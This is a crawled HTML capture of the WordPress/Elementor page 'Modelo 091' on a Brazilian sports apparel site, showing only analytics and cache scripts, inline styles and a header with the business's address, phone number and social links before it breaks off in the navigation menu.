

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://falosports.com/esporte/futebol/modelo-091/
body_size: 37532
content:
<!doctype html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Modelo 091 &#8211; Falo Sports</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Falo Sports &raquo;" href="https://falosports.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Falo Sports &raquo;" href="https://falosports.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://falosports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalosports.com%2Fesporte%2Ffutebol%2Fmodelo-091%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://falosports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalosports.com%2Fesporte%2Ffutebol%2Fmodelo-091%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://falosports.com/wp-content/litespeed/css/cb78e5115d40c338bec74b788d7acf53.css?ver=873b9" /> <script type="litespeed/javascript" data-src="https://falosports.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WBZK4PVB" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["falosports.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-WBZK4PVB",{"googlesitekit_post_type":"page"});gtag("config","AW-11360668385");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://falosports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://falosports.com/wp-json/wp/v2/pages/6415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://falosports.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://falosports.com/esporte/futebol/modelo-091/" /><link rel='shortlink' href='https://falosports.com/?p=6415' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="ti-site-data" content="[base64]" /><style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/falosports.com/wp-content/uploads/2024/01/cropped-icone-site-falo.png?fit=270%2C270&#038;ssl=1" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-6415 page-child parent-pageid-4550 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor eio-default hello-elementor-default elementor-default elementor-template-full-width elementor-kit-4745 elementor-page elementor-page-6415"><a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a><div data-elementor-type="header" data-elementor-id="12118" class="elementor elementor-12118 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-f2ae1df e-flex e-con-boxed e-con e-parent" data-id="f2ae1df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-0e35b6f elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-left elementor-mobile-align-center elementor-widget-tablet__width-initial elementor-hidden-mobile elementor-widget elementor-widget-icon-list" data-id="0e35b6f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">R. Barão de Aratanha, 336 - Centro, Fortaleza - CE</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text"> (85) 3023-3723</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
<span class="elementor-icon-list-text">seg-sex 08:00-17:30</span></li></ul></div></div><div class="elementor-element elementor-element-6b3db3b elementor-list-item-link-inline elementor-align-left elementor-mobile-align-center elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6b3db3b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">R. Barão de Aratanha, 336 - Centro, Fortaleza - CE</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text"> (85) 3023-3723</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
<span class="elementor-icon-list-text">seg-sex 08:00-17:30</span></li></ul></div></div><div class="elementor-element elementor-element-769aea1 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="769aea1" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f3c2da6" href="https://www.instagram.com/falosports/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3afedc5" href="https://wa.me/5585996437696?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20o%20bandeir%C3%A3o%20personalizado!" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span></div></div></div></div></div><div class="elementor-element elementor-element-3cf5774 e-flex e-con-boxed e-con e-parent" data-id="3cf5774" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-2cbaf23 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2cbaf23" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://falosports.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1920" height="760" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?fit=1920%2C760&amp;ssl=1" class="attachment-full size-full wp-image-12139" alt="" data-srcset="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1920&amp;ssl=1 1920w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=300%2C119&amp;ssl=1 300w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1024%2C405&amp;ssl=1 1024w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=768%2C304&amp;ssl=1 768w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1536%2C608&amp;ssl=1 1536w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 1920px) 100vw, 1920px" />				</a></div></div><div class="elementor-element elementor-element-d739a6d elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d739a6d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,  &quot;layout&quot;:&quot;horizontal&quot;,  &quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 